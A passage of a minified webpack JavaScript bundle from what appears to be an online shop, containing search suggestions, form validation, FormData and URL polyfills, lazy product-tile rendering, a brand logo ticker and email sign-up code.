p(t){e(t).val().length>=3?(e.spinner().start(),e.ajax({context:t,url:i+encodeURIComponent(e(t).val()),method:"GET",success:u,error:function(){e.spinner().stop()}})):(d("search"),e(t).siblings(".reset-button").removeClass("d-sm-block"),l(),o(t).empty())}function h(t){var n=e(".suggestions .item");0===n.filter(".selected").length?(n.first().addClass("selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))):n.each((function(r){var a=r+t;return!e(this).hasClass("selected")||(e(this).removeClass("selected"),e(this).removeAttr("aria-selected"),0!==n.eq(a).length?(n.eq(a).addClass("selected"),n.eq(a).attr("aria-selected",!0),e(this).removeProp("aria-selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.eq(a)[0].id)}))):(n.first().addClass("selected"),n.first().attr("aria-selected",!0),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))),!1)}))}t.a=function(){e('form[name="simpleSearch"]').submit((function(t){var n=e(".suggestions .item");0!==n.filter(".selected").length&&(t.preventDefault(),n.filter(".selected").find("a")[0].click())})),e("input.search-field").each((function(){var t=a(p,300);e(this).on("keyup focus",(function(e){switch(e.which){case 40:h(1),e.preventDefault();break;case 38:h(-1),e.preventDefault();break;default:t(this,e)}}))})),e("body").on("click",(function(t){e(".suggestions").has(t.target).length||e(t.target).hasClass("search-field")||e(".suggestions").hide()})),e("body").on("click touchend",".search-mobile button.fa-close",(function(t){t.preventDefault(),e(".suggestions").hide(),d("search"),e("input.search-field").val(""),l(),e(".search-mobile .suggestions").unbind("scroll"),e(".suggestions-wrapper").empty()})),e(".site-search .reset-button").on("click",(function(){e(this).removeClass("d-sm-block")}))}}).call(this,n(0))},function(e,t,n){e.exports={"breakpoint-sm-max":"767px","breakpoint-md-min":"768px","breakpoint-md-max":"991px","breakpoint-lg-min":"992px","breakpoint-lg-max":"1199px","breakpoint-xl-min":"1200px"}},function(e,t){var n,r,a=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var l,d=[],c=!1,u=-1;function p(){c&&l&&(c=!1,l.length?d=l.concat(d):u=-1,d.length&&h())}function h(){if(!c){var e=s(p);c=!0;for(var t=d.length;t;){for(l=d,d=[];++u<t;)l&&l[u].run();u=-1,t=d.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function f(){}a.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];d.push(new m(e,t)),1!==d.length||c||s(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=f,a.addListener=f,a.once=f,a.off=f,a.removeListener=f,a.removeAllListeners=f,a.emit=f,a.prependListener=f,a.prependOnceListener=f,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},function(e,t,n){"use strict";n.r(t),function(e){function n(t){var n=!0;return this.checkValidity&&!this.checkValidity()&&(n=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),e(this).find("input, select").each((function(){this.validity.valid||e(this).trigger("invalid",this.validity)}))),n}function r(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid")}t.default={invalid:function(){e("form input, form select").on("invalid",(function(t){if(t.preventDefault(),this.setCustomValidity(""),!this.validity.valid){var n=this.validationMessage;e(this).addClass("is-invalid"),this.validity.patternMismatch&&e(this).data("pattern-mismatch")&&(n=e(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&e(this).data("range-error")&&(n=e(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&e(this).data("range-error")&&(n=e(this).data("range-error")),this.validity.valueMissing&&e(this).data("missing-error")&&(n=e(this).data("missing-error")),e(this).parents(".form-group").find(".invalid-feedback").text(n)}}))},submit:function(){e("form").on("submit",(function(e){return n.call(this,e)}))},buttonClick:function(){e('form button[type="submit"], form input[type="submit"]').on("click",(function(){r(e(this).parents("form"))}))},functions:{validateForm:function(t,r){n.call(e(t),r||null)},clearForm:r}}}.call(this,n(0))},function(e,t,n){n(89),n(88),e.exports=n(87)},function(e,t,n){(function(e){!function(){var t;function n(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var r="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){e!=Array.prototype&&e!=Object.prototype&&(e[t]=n.value)},a="undefined"!=typeof window&&window===this?this:void 0!==e&&null!=e?e:this;function i(){i=function(){},a.Symbol||(a.Symbol=d)}function o(e,t){this.s=e,r(this,"description",{configurable:!0,writable:!0,value:t})}o.prototype.toString=function(){return this.s};var s,l,d=(s=0,function e(t){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new o("jscomp_symbol_"+(t||"")+"_"+s++,t)});function c(){i();var e=a.Symbol.iterator;e||(e=a.Symbol.iterator=a.Symbol("Symbol.iterator")),"function"!=typeof Array.prototype[e]&&r(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return function(e){return c(),(e={next:e})[a.Symbol.iterator]=function(){return this},e}(n(this))}}),c=function(){}}function u(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];return t?t.call(e):{next:n(e)}}if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var p;e:{var h={};try{h.__proto__={v:!0},p=h.v;break e}catch(j){}p=!1}l=p?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var m=l;function f(){this.h=!1,this.c=null,this.o=void 0,this.b=1,this.m=this.w=0,this.g=null}function v(e){if(e.h)throw new TypeError("Generator is already running");e.h=!0}function g(e,t,n){return e.b=n,{value:t}}function y(e){for(var t in this.C=e,this.l=[],e)this.l.push(t);this.l.reverse()}function b(e){this.a=new f,this.D=e}function w(e,t,n,r){try{var a=t.call(e.a.c,n);if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");if(!a.done)return e.a.h=!1,a;var i=a.value}catch(o){return e.a.c=null,e.a.j(o),S(e)}return e.a.c=null,r.call(e.a,i),S(e)}function S(e){for(;e.a.b;)try{var t=e.D(e.a);if(t)return e.a.h=!1,{value:t.value,done:!1}}catch(n){e.a.o=void 0,e.a.j(n)}if(e.a.h=!1,e.a.g){if(t=e.a.g,e.a.g=null,t.B)throw t.A;return{value:t.return,done:!0}}return{value:void 0,done:!0}}function E(e){this.next=function(t){return e.i(t)},this.throw=function(t){return e.j(t)},this.return=function(t){return function(e,t){v(e.a);var n=e.a.c;return n?w(e,"return"in n?n.return:function(e){return{value:e,done:!0}},t,e.a.return):(e.a.return(t),S(e))}(e,t)},c(),this[Symbol.iterator]=function(){return this}}function C(e,t){var n=new E(new b(t));return m&&m(n,e.prototype),n}if(f.prototype.i=function(e){this.o=e},f.prototype.j=function(e){this.g={A:e,B:!0},this.b=this.w||this.m},f.prototype.return=function(e){this.g={return:e},this.b=this.m},b.prototype.i=function(e){return v(this.a),this.a.c?w(this,this.a.c.next,e,this.a.i):(this.a.i(e),S(this))},b.prototype.j=function(e){return v(this.a),this.a.c?w(this,this.a.c.throw,e,this.a.i):(this.a.j(e),S(this))},"undefined"!=typeof Blob&&("undefined"==typeof FormData||!FormData.prototype.keys)){var T=function(e,t){for(var n=0;n<e.length;n++)t(e[n])},x=function(e,t,n){return t instanceof Blob?[String(e),t,void 0!==n?n+"":"string"==typeof t.name?t.name:"blob"]:[String(e),String(t)]},F=function(e,t){if(e.length<t)throw new TypeError(t+" argument required, but only "+e.length+" present.")},k=function(e){var t=u(e);return e=t.next().value,t=t.next().value,e instanceof Blob&&(e=new File([e],t,{type:e.type,lastModified:e.lastModified})),e},_="object"==typeof window?window:"object"==typeof self?self:this,L=_.FormData,A=_.XMLHttpRequest&&_.XMLHttpRequest.prototype.send,q=_.Request&&_.fetch,D=_.navigator&&_.navigator.sendBeacon;i();var M=_.Symbol&&Symbol.toStringTag;M&&(Blob.prototype[M]||(Blob.prototype[M]="Blob"),"File"in _&&!File.prototype[M]&&(File.prototype[M]="File"));try{new File([],"")}catch(j){_.File=function(e,t,n){return e=new Blob(e,n),n=n&&void 0!==n.lastModified?new Date(n.lastModified):new Date,Object.defineProperties(e,{name:{value:t},lastModifiedDate:{value:n},lastModified:{value:+n},toString:{value:function(){return"[object File]"}}}),M&&Object.defineProperty(e,M,{value:"File"}),e}}i(),c();var O=function(e){if(this.f=Object.create(null),!e)return this;var t=this;T(e.elements,(function(e){if(e.name&&!e.disabled&&"submit"!==e.type&&"button"!==e.type)if("file"===e.type){var n=e.files&&e.files.length?e.files:[new File([],"",{type:"application/octet-stream"})];T(n,(function(n){t.append(e.name,n)}))}else"select-multiple"===e.type||"select-one"===e.type?T(e.options,(function(n){!n.disabled&&n.selected&&t.append(e.name,n.value)})):"checkbox"===e.type||"radio"===e.type?e.checked&&t.append(e.name,e.value):(n="textarea"===e.type?e.value.replace(/\r\n/g,"\n").replace(/\n/g,"\r\n"):e.value,t.append(e.name,n))}))};if((t=O.prototype).append=function(e,t,n){F(arguments,2);var r=u(x.apply(null,arguments));e=r.next().value,t=r.next().value,n=r.next().value,(r=this.f)[e]||(r[e]=[]),r[e].push([t,n])},t.delete=function(e){F(arguments,1),delete this.f[String(e)]},t.entries=function e(){var t,n,r,a,i,o,s=this;return C(e,(function(e){switch(e.b){case 1:t=s.f,r=new y(t);case 2:var l;e:{for(l=r;0<l.l.length;){var d=l.l.pop();if(d in l.C){l=d;break e}}l=null}if(null==(n=l)){e.b=0;break}a=u(t[n]),i=a.next();case 5:if(i.done){e.b=2;break}return o=i.value,g(e,[n,k(o)],6);case 6:i=a.next(),e.b=5}}))},t.forEach=function(e,t){F(arguments,1);for(var n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,e.call(t,a,r,this)}},t.get=function(e){F(arguments,1);var t=this.f;return t[e=String(e)]?k(t[e][0]):null},t.getAll=function(e){return F(arguments,1),(this.f[String(e)]||[]).map(k)},t.has=function(e){return F(arguments,1),String(e)in this.f},t.keys=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,a=u(r),g(e,a.next().value,3));n=t.next(),e.b=2}))},t.set=function(e,t,n){F(arguments,2);var r=x.apply(null,arguments);this.f[r[0]]=[[r[1],r[2]]]},t.values=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,(a=u(r)).next(),g(e,a.next().value,3));n=t.next(),e.b=2}))},O.prototype._asNative=function(){for(var e=new L,t=u(this),n=t.next();!n.done;n=t.next()){var r=u(n.value);n=r.next().value,r=r.next().value,e.append(n,r)}return e},O.prototype._blob=function(){for(var e="----formdata-polyfill-"+Math.random(),t=[],n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,t.push("--"+e+"\r\n"),a instanceof Blob?t.push('Content-Disposition: form-data; name="'+r+'"; filename="'+a.name+'"\r\n',"Content-Type: "+(a.type||"application/octet-stream")+"\r\n\r\n",a,"\r\n"):t.push('Content-Disposition: form-data; name="'+r+'"\r\n\r\n'+a+"\r\n")}return t.push("--"+e+"--"),new Blob(t,{type:"multipart/form-data; boundary="+e})},O.prototype[Symbol.iterator]=function(){return this.entries()},O.prototype.toString=function(){return"[object FormData]"},M&&(O.prototype[M]="FormData"),A){var P=_.XMLHttpRequest.prototype.setRequestHeader;_.XMLHttpRequest.prototype.setRequestHeader=function(e,t){P.call(this,e,t),"content-type"===e.toLowerCase()&&(this.u=!0)},_.XMLHttpRequest.prototype.send=function(e){e instanceof O?(e=e._blob(),this.u||this.setRequestHeader("Content-Type",e.type),A.call(this,e)):A.call(this,e)}}if(q){var I=_.fetch;_.fetch=function(e,t){return t&&t.body&&t.body instanceof O&&(t.body=t.body._blob()),I.call(this,e,t)}}D&&(_.navigator.sendBeacon=function(e,t){return t instanceof O&&(t=t._asNative()),D.call(this,e,t)}),_.FormData=O}}()}).call(this,n(16))},function(e,t,n){(function(e){!function(e){var t=function(){try{return!!Symbol.iterator}catch(e){return!1}}(),n=function(e){var n={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return t&&(n[Symbol.iterator]=function(){return n}),n},r=function(e){return encodeURIComponent(e).replace(/%20/g,"+")},a=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};(function(){try{var t=e.URLSearchParams;return"a=1"===new t("?a=1").toString()&&"function"==typeof t.prototype.set}catch(n){return!1}})()||function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var t=typeof e;if("undefined"===t);else if("string"===t)""!==e&&this._fromString(e);else if(e instanceof a){var n=this;e.forEach((function(e,t){n.append(t,e)}))}else{if(null===e||"object"!==t)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(e))for(var r=0;r<e.length;r++){var i=e[r];if("[object Array]"!==Object.prototype.toString.call(i)&&2===i.length)throw new TypeError("Expected [string, any] as entry at index "+r+" of URLSearchParams's input");this.append(i[0],i[1])}else for(var o in e)e.hasOwnProperty(o)&&this.append(o,e[o])}},i=a.prototype;i.append=function(e,t){e in this._entries?this._entries[e].push(String(t)):this._entries[e]=[String(t)]},i.delete=function(e){delete this._entries[e]},i.get=function(e){return e in this._entries?this._entries[e][0]:null},i.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]},i.has=function(e){return e in this._entries},i.set=function(e,t){this._entries[e]=[String(t)]},i.forEach=function(e,t){var n;for(var r in this._entries)if(this._entries.hasOwnProperty(r)){n=this._entries[r];for(var a=0;a<n.length;a++)e.call(t,n[a],r,this)}},i.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),n(e)},i.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),n(e)},i.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),n(e)},t&&(i[Symbol.iterator]=i.entries),i.toString=function(){var e=[];return this.forEach((function(t,n){e.push(r(n)+"="+r(t))})),e.join("&")},e.URLSearchParams=a}();var i=e.URLSearchParams.prototype;"function"!=typeof i.sort&&(i.sort=function(){var e=this,t=[];this.forEach((function(n,r){t.push([r,n]),e._entries||e.delete(r)})),t.sort((function(e,t){return e[0]<t[0]?-1:e[0]>t[0]?1:0})),e._entries&&(e._entries={});for(var n=0;n<t.length;n++)this.append(t[n][0],t[n][1])}),"function"!=typeof i._fromString&&Object.defineProperty(i,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(e){if(this._entries)this._entries={};else{var t=[];this.forEach((function(e,n){t.push(n)}));for(var n=0;n<t.length;n++)this.delete(t[n])}var r,i=(e=e.replace(/^\?/,"")).split("&");for(n=0;n<i.length;n++)r=i[n].split("="),this.append(a(r[0]),r.length>1?a(r[1]):"")}})}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),function(e){if(function(){try{var t=new e.URL("b","http://a");return t.pathname="c d","http://a/c%20d"===t.href&&t.searchParams}catch(n){return!1}}()||function(){var t=e.URL,n=function(t,n){"string"!=typeof t&&(t=String(t));var r,a=document;if(n&&(void 0===e.location||n!==e.location.href)){(r=(a=document.implementation.createHTMLDocument("")).createElement("base")).href=n,a.head.appendChild(r);try{if(0!==r.href.indexOf(n))throw new Error(r.href)}catch(u){throw new Error("URL unable to set base "+n+" due to "+u)}}var i=a.createElement("a");if(i.href=t,r&&(a.body.appendChild(i),i.href=i.href),":"===i.protocol||!/:/.test(i.href))throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:i});var o=new e.URLSearchParams(this.search),s=!0,l=!0,d=this;["append","delete","set"].forEach((function(e){var t=o[e];o[e]=function(){t.apply(o,arguments),s&&(l=!1,d.search=o.toString(),l=!0)}})),Object.defineProperty(this,"searchParams",{value:o,enumerable:!0});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==c&&(c=this.search,l&&(s=!1,this.searchParams._fromString(this.search),s=!0))}})},r=n.prototype;["hash","host","hostname","port","protocol"].forEach((function(e){!function(e){Object.defineProperty(r,e,{get:function(){return this._anchorElement[e]},set:function(t){this._anchorElement[e]=t},enumerable:!0})}(e)})),Object.defineProperty(r,"search",{get:function(){return this._anchorElement.search},set:function(e){this._anchorElement.search=e,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:!0},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],t=this._anchorElement.port!=e&&""!==this._anchorElement.port;return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(e){},enumerable:!0},username:{get:function(){return""},set:function(e){},enumerable:!0}}),n.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)},n.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)},e.URL=n}(),void 0!==e.location&&!("origin"in e.location)){var t=function(){return e.location.protocol+"//"+e.location.hostname+(e.location.port?":"+e.location.port:"")};try{Object.defineProperty(e.location,"origin",{get:t,enumerable:!0})}catch(n){setInterval((function(){e.location.origin=t()}),100)}}}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this)}).call(this,n(16))},function(e,t){var n;n={init:function(){var e=this;document.querySelectorAll("[placeholder]").forEach((function(t){""!=t.getAttribute("placeholder")&&e.updatePlaceholder.call(t),t.addEventListener("change",e.updatePlaceholder),t.addEventListener("keyup",e.updatePlaceholder)}))},updatePlaceholder:function(){this.classList[this.value?"remove":"add"]("placeholder-shown")}},/^[c|i]|d$/.test(document.readyState||"")?n.init():document.addEventListener("DOMContentLoaded",n.init()),window.placeholderShownPolyfill=n},function(e,t,n){var r=n(39);e.exports=function(){return r.Date.now()}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(16))},function(e,t,n){var r=n(38),a=n(64),i=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,l=/^0o[0-7]+$/i,d=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(a(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=s.test(e);return n||l.test(e)?d(e.slice(2),n?2:8):o.test(e)?NaN:+e}},function(e,t,n){var r=n(65),a=n(68);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(40),a=n(66),i=n(67),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},function(e,t,n){var r=n(40),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(l){}var a=o.call(e);return r&&(t?e[s]=n:delete e[s]),a}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,a=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(a.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(a.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(70),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(16))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,a,i,o,s,l=1,d={},c=!1,u=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){m(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){m(e.data)},r=function(e){i.port2.postMessage(e)}):u&&"onreadystatechange"in u.createElement("script")?(a=u.documentElement,r=function(e){var t=u.createElement("script");t.onreadystatechange=function(){m(e),t.onreadystatechange=null,a.removeChild(t),t=null},a.appendChild(t)}):r=function(e){setTimeout(m,0,e)}:(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&m(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(o+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var a={callback:e,args:t};return d[l]=a,r(l),l++},p.clearImmediate=h}function h(e){delete d[e]}function m(e){if(c)setTimeout(m,0,e);else{var t=d[e];if(t){c=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{h(e),c=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(16),n(55))},function(e,t){class n{constructor(e){this.isShown=!0,this.isTileSwatchesLoaded=!1,this.content=e.innerHTML}getContent(){return this.content}setContent(e){this.content=e}getIsShown(){return this.isShown}setIsShown(e){this.isShown=e}getIsTileSwatchesLoaded(){return this.isTileSwatchesLoaded}setIsTileSwatchesLoaded(e){this.isTileSwatchesLoaded=e}}var r;(r=window).TilesWrapper=function(e){this.nextItems=0,this.lastScroll=0,this.attachObserverTilesWrapper(e)},r.TilesWrapper.prototype={attachObserverTilesWrapper(e){if(e){e.dataset.id=this.nextItems++;var t=new n(e),r=e.querySelectorAll("#tile-swatches-url");t.setIsTileSwatchesLoaded(0===r.length);var a,i=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&!t.getIsShown()?(e.target.innerHTML=t.getContent(),e.target.style.height="auto",e.target.style.width="",t.setIsShown(!0)):!e.isIntersecting&&t.getIsShown()&&(e.target.style.height="".concat(e.target.clientHeight,"px"),e.target.style.width="".concat(e.target.clientWidth,"px"),e.target.innerHTML="",t.setIsShown(!1))})},{threshold:0,rootMargin:"50px"});t.getIsTileSwatchesLoaded()?i.observe(e):(a=new MutationObserver(n=>{n.forEach(()=>{0===e.querySelectorAll("#tile-swatches-url").length&&(t.setIsTileSwatchesLoaded(!0),t.setContent(e.innerHTML),a.disconnect(),a=null,i.observe(e))})})).observe(e,{childList:!0,subtree:!0})}},scrollDetect(){var e=document.documentElement.scrollTop||document.body.scrollTop;return e>0&&this.lastScroll<=e?(this.lastScroll=e,"DOWN"):(this.lastScroll=e,"UP")}}},function(e,t){function n(){var e,t,n,r,a=document.querySelectorAll(".brands-ticker"),i=!1,o=!1,s=new Map;function l(){a.forEach(r=>{var a=window.innerWidth,l=r.firstElementChild,d=function(){var e={mobile:r.getAttribute("ticker-mobile-gap"),tablet:r.getAttribute("ticker-tablet-gap")},t={mobile:a>0&&a<=479,tablet:e.tablet&&a>479&&a<=1024};if(e.mobile&&t.mobile)return parseInt(e.mobile);if(e.tablet&&t.tablet)return parseInt(e.tablet);return parseInt(r.getAttribute("ticker-gap"))}()||0,c=parseFloat(r.getAttribute("ticker-speed"))||10,u="true"===r.getAttribute("ticker-pause")||!1,p="true"===r.getAttribute("ticker-reverse")||!1,h=!1;function m(e,t){e.setAttribute("style","gap: ".concat(t,"px;"))}u&&(r.addEventListener("mouseenter",()=>{h=!0}),r.addEventListener("mouseleave",()=>{h=!1}));var f=n=>{i=!0,e=n.pageX||n.touches[0].pageX,t=r.scrollLeft},v=a=>{i&&(a.preventDefault(),o=!0,r.classList.add("dragging"),n=(a.pageX||a.touches[0].pageX)-e,r.scrollLeft=t-n)},g=()=>{i=!1,r.classList.remove("dragging"),o&&(o=!1)};r.addEventListener("mousedown",f),r.addEventListener("touchstart",f),document.addEventListener("mousemove",v),r.addEventListener("touchmove",v),document.addEventListener("mouseup",g),r.addEventListener("touchend",g),function(){m(l,d);var e=l.clientWidth;if(Array.from(r.children).slice(1).forEach(e=>r.removeChild(e)),e<a){for(var t=Math.round(6*a/e-1),n=0;n<t;n++){var i=l.cloneNode(!0);p?r.insertBefore(i,r.firstElementChild):r.appendChild(i)}m(r,d),p&&(r.style.justifyContent="flex-end")}else if(e>=a){for(var o=0;o<3;o++){var s=l.cloneNode(!0);p?r.insertBefore(s,r.firstElementChild):r.appendChild(s)}m(r,d),p&&(r.style.justifyContent="flex-end")}}(),requestAnimationFrame((function e(t,n){var a=l.clientWidth;if(n||(n=t),!h){var i=(t-n)*a/(1e3*c),o=p?1:-1;Array.from(r.children).forEach(e=>{var t=(parseFloat(e.style.transform.split("(")[1])||0)+o*i;e.style.transform=p?t>=a+d?"translateX(0px)":"translateX(".concat(t,"px)"):t<=-(a+d)?"translateX(0px)":"translateX(".concat(t,"px)")})}var u=requestAnimationFrame(n=>e(n,t));s.set(r,u)}))})}l(),window.addEventListener("resize",()=>{clearTimeout(r),r=setTimeout(()=>{for(var e of s.values())cancelAnimationFrame(e);s.clear(),l()},200)})}if(document.querySelector(".brands-item")){var r=document.querySelector(".brands-item").querySelector(".brands-list__logo");r&&function(e){e.complete?n():e.addEventListener("load",()=>{n()})}(r)}},function(e,t,n){"use strict";(function(e){var t=n(3);window.jQuery=window.$=n(0);var r=t.a;e(document).ready((function(){r(n(90)),r(n(74)),r(n(75)),r(n(76)),r(n(77)),r(n(56)),r(n(78))})),n(79),n(85)}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),function(e){var r=n(11).a;function a(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".email-signup-message").length&&e("body").append('<div class="email-signup-message"></div>'),e(".email-signup-message").append('<div class="email-signup-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".email-signup-message").remove(),n.removeAttr("disabled")}),3e3)}t.default=function(){e(".back-to-top").click((function(){r()})),e(".subscribe-email").on("click",(function(t){t.preventDefault();var n=e(this).data("href"),r=e(this),i=e("input[name=hpEmailSignUp]").val();e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:n,type:"post",dataType:"json",data:{emailId:i},success:function(e){a(e,r)},error:function(e){a(e,r)}})}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(3),a=n(1),i=n(50);t.default=()=>{Object(r.a)(i.a),Object(a.h)(document,"touchstart",".minicart",()=>{document.querySelectorAll(".minicart .popover").forEach(e=>{e.classList.add("show"),e.classList.add("d-none")})})}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){["xs","sm","md","lg","xl"].forEach((function(t){var n=".collapsible-"+t+" .title";e("body").on("click",n,(function(n){n.preventDefault(),e(this).parents(".collapsible-"+t).toggleClass("active"),e(this).parents(".collapsible-"+t).hasClass("active")?e(this).attr("aria-expanded",!0):e(this).attr("aria-expanded",!1)}))}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(53);t.default=()=>{a.a.call();var e=document.querySelector(".header__component--search__form .search-field"),t=document.querySelector(".header__component--search__form"),n=()=>{t&&(Object(r.g)()?t.classList.remove("search-mobile"):t.classList.add("search-mobile"))};window.addEventListener("load",n),window.addEventListener("resize",n),e&&(e.addEventListener("focus",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.remove("d-none")}),e.addEventListener("blur",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.add("d-none")}),Object(r.h)(document,"touchstart",".suggestions__hide-keyboard",()=>{e.blur()}))}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){e(".info-icon").on("mouseenter focusin",(function(){e(this).find(".tooltip").removeClass("d-none")})),e(".info-icon").on("mouseleave 